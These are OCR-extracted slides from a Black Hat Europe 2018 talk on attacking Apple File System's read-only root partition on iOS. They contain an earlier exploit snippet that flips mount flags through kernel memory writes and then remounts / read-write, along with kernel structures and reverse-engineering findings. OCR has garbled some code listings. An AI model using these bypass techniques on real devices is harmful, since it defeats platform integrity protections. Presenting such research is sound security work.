## blackhat EUROPE 2018

### **The last line of defense: understanding and attacking Apple File System on iOS**

EXCEL LONDON / UNITED KINGDOM

DECEMBER 3-6, 2018

#### **Xiaolong Bai @Alibaba Orion Security Lab**

**QBLACK HAT EVENTS** V#BHEU /



#### **Xiaolong Bai**

- **Security Engineer @Alibaba Orion Security Lab**
- **Ph.D. graduated from Tsinghua University**
- **Published papers on the top 4: S&P, Usenix Security, CCS, NDSS**
- **Twitter, Weibo, Github: bxl1989 Blog: bxl1989.github.io**

#### **Co-author: Min (Spark) Zheng**

• **Security Expert @Alibaba Orion Security Lab, SparkZheng @ Twitter**

**Alibaba Orion Security Lab: a research lab aiming at securing applications and systems with innovative techniques. We hunt for high-impact vulnerabilities in high-value targets like iOS, macOS, Android, Linux, Windows, and IOT devices, and protect them with highly automated tools. Our research has been published on top conferences like Black Hat, DEFCON, and HITB.**







#### APFS basics

Previous attacks on APFS

APFS's mitigation

Our new bypass

Other bypass methods

Conclusions





#### **APFS basics**

Previous attacks on APFS

APFS's mitigation

Our new bypass

Other bypass methods

Conclusions





- Important structures in the kernel to manage filesystems and files
- mount: represents a mounted partition

```
struct mount {
   TAILQ_ENTRY(mount) mnt_list; /* mount list */
             mnt_count; /* reference on the mount */
   int32_tlck_mtx_t mnt_mlock; /* mutex that protects mount point */
   struct vfsops *mnt_op; /* operations on fs */
   struct vfstable *mnt_vtable; /* configuration info */
   struct vnode *mnt_vnodecovered; /* vnode we mounted on */
   struct vnodelst mnt_vnodelist; /* list of vnodes this mount */
   struct vnodelst mnt_workerqueue; /* list of vnodes this mount */
   struct vnodelst mnt_newvnodes; /* list of vnodes this mount */
                 mnt flag; /* flags */uint32 tmnt_kern_flag; /* kernel only flags */
   uint32_tmnt_{compound_{ops}}; /* Available compound operations */
   uint32 tmnt_lflag; /* mount life cycle flags */
   uint32 tmnt_maxsymlinklen; /* max size of short symlink */
   uint32 tstruct vfsstatfs
                    mnt_vfsstat; /* cache of filesystem stats */
                          /* private data */
   gaddr t
              mnt data;
```




- Important structures in the kernel to manage filesystems and files
- vnode: represents a file or directory

#### struct vnode {

lck\_mtx\_t v\_lock;

 $/*$  vnode mutex  $*/$ 

```
\cdots/* vnode flags (see below) */
uint32_t v_flag;/* vnode local and named ref flags */uint16_t v_l1flag;/* buf iterator flags */
uint8_t v_iterblkflags;
                        /* number of times io_count has been granted */
uint8_t v_references;
int32_t v_kusecount; /* count of in-kernel refs */
int32 t v usecount;
                             /* reference count of users */int32 t v_iocount;
                      /* iocounters */
void * v_owner;
                          /* act that owns the vnode */uint16_t v_type;
                          /* vnode type */uint16_t v_tag;/* type of underlying data */\sim \sim \sim/* name component of the vnode */const char *v_name;
vnode_t v_parent;
                         /* pointer to parent vnode */struct lockf *v_lockf;
                           /* advisory lock list head */
     (**v_op)(void *);
                            /* vnode operations vector */int
                          /* ptr to vfs we are in */mount_t v_mount;
void * v_data;
                          /* private data for fs */
```


#### **APFS basics**



 $\blacktriangleright$  #BHEU / @BLACK HAT EVENTS





- A special partition: root partition (/)
	- /Applications: unsandboxed and system application
	- /bin: system binaries
	- /dev: device files
	- / etc: configuration files
	- /lib: libraries
	- /private
	- /System





- On Sept 17, 2018, Apple published *Apple File System Reference* manual, which describes in detail data structures used in APFS. This is a perfect reference for research on APFS
	- https://developer.apple.com/support/apple-file-system/Apple-File-System-Reference.pdf
- But, when this talk was being prepared and submitted, the reference has not been published yet. All knowledge in this talk is acquired from reverse engineering.





APFS basics

**Previous attacks on APFS**

APFS's mitigation

Our new bypass

Other bypass methods

Conclusions



#### **Previous attacks on APFS**

- By default, root partition is read-only
- To modify any file or directory, attackers\* need to remount / as read-write



**\* Basic assumption for all attacks and bypasses described below: the attacker already has root privilege and the capability to arbitrarily read/write kernel memory**

 $\blacktriangleright$ #BHEU / @BLACK HAT EVENTS



### **Previous attacks on APFS**

- hook mount check remount ()
	- Get the mnt flag of the mounted partition
	- Check whether the mnt flag has 0x4000 (MNT\_ROOTFS)
	- If true, get the partition's root vnode and evaluate policy

```
int64 fastcall hook mount check remount( int64 al, int64 a2)
  int64 vnode mountedon; // rax01
  int64 v3; // rbx@1int v4; // eax02
  int64 v5; // rax04unsigned int v6; // er1405
uint8_t a4[248]; // [sp+0h] [bp-130h]@5
 int64 ala; // [sp+F8h] [bp-38h]@5
LODWORD(vnode mountedon) = vfs vnodecovered(a2);
v3 = vnode mountedon;if ( !vnode mountedon )
  v4 = vfs \text{ flags}(a2);if ( BYTE1(\nu4) & 0x40)
    LODWORD(v5) = vfs rootvnode(a2);
    v3 = v5;
  else
    v3 = 0LL:
  bzero(a4, 0xF8LL);*( DWORD *)&a4[96] = 1;
*( QWORD *)&a4[104] = v3;
cred sb evaluate(( int64)&ala, al, 0x11u, (someSBStruct1 *)a4);
v6 = a1a;if (v3)vnode put(v3);return v6;
```
 $\blacktriangleright$  #BHEU / @BLACK HAT EVENTS



#### **Previous attacks on APFS**

- Attack method proposed by Xerub and explained in JL's HITB AMS 18:
- Clear the root partition's MNT\_ROOTFS and MNT\_RDONLY flags
- Then remount, and set the MNT ROOTFS again

```
// Disable MNT ROOTFS momentarily, remounts, and then flips the flag back
uint32 t mountFlags = (*(uint32 t * )(v mount + 0x70)) & ~(MNT ROOTFS | MNT RDONLY);
writeKernelMemory((char *)rootvnode-> v mount) + 0x70, sizeof(mountFlags), &mountFlags);
char *opts = strdup("/dev/disk0s1s1");
// Not enough to just change the MNT RDONLY flag - we have to call
// mount(2) again, to refresh the kernel code paths for mounting..
int rc = mount ("apfs", "/", MNT UPDATE, (void *) & opts);
printf("RC: %d (flags: 0x%x) %s \n", rc, mountFlags, strerror(errno));
mountFlags = MNT ROOTFS;
writeKernelMemory(((char *)rootvnode->v mount) + 0x70, sizeof(mountFlags), &mountFlags);
```




#### APFS basics

Previous attacks on APFS

**APFS's mitigation**

Our new bypass

Other bypass methods

Conclusions



- Apple has changed the way how root partition is mounted after iOS 11.3
- If we use the old method, we will get a kernel panic when we change a file

"build" : "iPhone OS 11.3 (15E216)", "product" : "iPhone8,1", "kernel" : "Darwin Kernel Version 17.5.0: Tue Mar 13 21:32:11 PDT 2018; root:xnu-4570.52.2~8\/RELEASE ARM64 S8000", "incident": "crashReporterKey" : "date": "2018-04-16 20:01:49.99 +0800", "panicString": "panic(cpu 0 caller 0xfffffff60fe71dd8): \"ino 4295173879 you must have an extent covering the alloced size 57344 (fsize 0) orig\_pos 0:54608 err 2\\n\"@\/BuildRoot\/Library\/Caches\/com.apple.xbs\/Sources\/apfs\/apfs-748.52.14\/nx\/jobj.c: 11106\nDebugger message: panic\nMemory ID: 0x1\nOS version: 15E216\nKernel version: Darwin Kernel Version 17.5.0: Tue Mar 13

21:32:11 PDT 2018; root:xnu-4570.52.2~8\/RELEASE\_ARM64\_S8000\nKernelCache UUID: DA2D57999D120F558B364179354C9E60\niBoot version: iBoot-4076.50.126\nsecure boot?: YES\nPaniclog version: 9\nKernel slide: 0x0000000009400000\nKernel text base:



- **The panic indicates a new mitigation in iOS APFS**
- But, what happens here?
	- Let's first run the command "mount" to check the root partition (with # on iOS)

com.apple.os.update-CA59XXXX@/dev/disk0s1s1 on / (apfs, local, nosuid, read-only, journaled, noatime)

devfs on /dev (devfs, local, nosuid, nobrowse)

/dev/disk0s1s2 on /private/var (apfs, local, nodev, nosuid, journaled, noatime, protect)

/dev/disk0s1s3 on /private/var/wireless/baseband\_data (apfs, local, nodev, nosuid, journaled, noatime, nobrowse)

/dev/disk3 on /Developer (hfs, local, nosuid, read-only)



- What is "com.apple.os.update-CA59XXXX@/dev/disk0s1s1" ?
- Let's do some experiments by the tool *tmutil* on macOS

**\$ tmutil localsnapshot /** Created local snapshot with date: 2018-05-30-154704 **\$ tmutil listlocalsnapshots /** com.apple.TimeMachine.2018-05-30-154704 **\$ sudo mount -t apfs -o -s=com.apple.TimeMachine.2018-05-30-154704 / /tmp** mount\_apfs: snapshot implicitly mounted readonly **\$ mount** /dev/disk1s1 on / (apfs, local, journaled) devfs on /dev (devfs, local, nobrowse) /dev/disk1s4 on /private/var/vm (apfs, local, noexec, journaled, noatime, nobrowse) com.apple.TimeMachine.2018-05-30-154704@/dev/disk1s1 on /private/tmp (apfs, local, read-only, journaled) **Create a snapshot for root partition List snapshots on the root partition List all mounted partition Mount the snapshot onto /tmp** 



- So, the prefix before " $\omega$ " represents a "snopshot" of the mounted device
- Wait, what is a snapshot?
	- A specific feature of APFS, Apple explained as follows

A volume snapshot is a point-in-time, read-only instance of the file system. The operating system uses snapshots to make backups work more efficiently and offer a way to revert changes to a given point in time.



- That means, on iOS, the root partition is a "point-in-time, read-only instance of the file system"
- That is the root cause that fails past attacks and panics the kernel
- Though we modify the mount flag of the partition, the partition still represents a read-only snapshot.
- A "writable" read-only snapshot: **Apparently conflict!**



- Let's further check what conditions cause the panic
- Reexamine the panic log

"build" : "iPhone OS 11.3 (15E216)", "product" : "iPhone8,1", "kernel" : "Darwin Kernel Version 17.5.0: Tue Mar 13 21:32:11 PDT 2018; root:xnu-4570.52.2~8\/RELEASE\_ARM64\_S8000", "incident": "crashReporterKey" : "date": "2018-04-16 20:01:49.99 +0800", "panicString": "panic(cpu 0 caller 0xfffffff00fe71dd8): \"ino 4295173879 you must have an extent covering the alloced size 57344 (fsize 0) orig\_pos 0:54608 err 2\\n\"@\/BuildRoot\/Library\/Caches\/com.apple.xbs\/Sources\/apfs\/apfs-748.52.14\/nx\/jobj.c: 11106\nDebugger message: panic\nMemory ID: 0x1\nOS version: 15E216\nKernel version: Darwin Kernel Version 17.5.0: Tue Mar 13 21:32:11 PDT 2018; root:xnu-4570.52.2~8\/RELEASE\_ARM64\_S8000\nKernelCache UUID: DA2D57999D120F558B364179354C9E60\niBoot version: iBoot-4076.50.126\nsecure boot?: YES\nPaniclog version: 9\nKernel slide: 0x0000000009400000\nKernel text base:

• Search the strings in APFS binary (/System/Library/Extensions/apfs.kext)



- The panic happens in alloc\_space\_for\_write\_with\_hint(), which is called by apfs vnop write(), i.e., APFS's handler for file write operation
- "you must have an extent covering the alloced size", what is extent?
	- "extent" is an internal data structure representing a file's location and size.



- By reverse engineering, we found
	- File extents are organized as btrees and stored

in the mnt\_data of a partition's "mount" structure

• A snapshot mount's mnt\_data does not have

extents, even if the mount's flag changed to RW



File change to a normal RW filesystem







#### APFS basics

Previous attacks on APFS

APFS's mitigation

**Our new bypass**

Other bypass methods

Conclusions



- With above findings, several thoughts for new bypass come into my mind
	- Make another writable mount of /, make changes to wanted files in the new mount, and then reboot. The file changes may take effects
	- Make another writable mount of /, replace the original root vnode with the new mount's root
	- Reconstruct a new mnt data from scratch, representing a writable root partition, and replaces the original root mount's mnt data with the new one



#### **Thought 1**

- Basic Idea:
	- In another writable mount of the root, make changes to wanted files or dirs.
	- After reboot, the changes may take effect.
- Result: Failed!
	- Every time after reboot, the root partition will be reverted back to the original snapshot

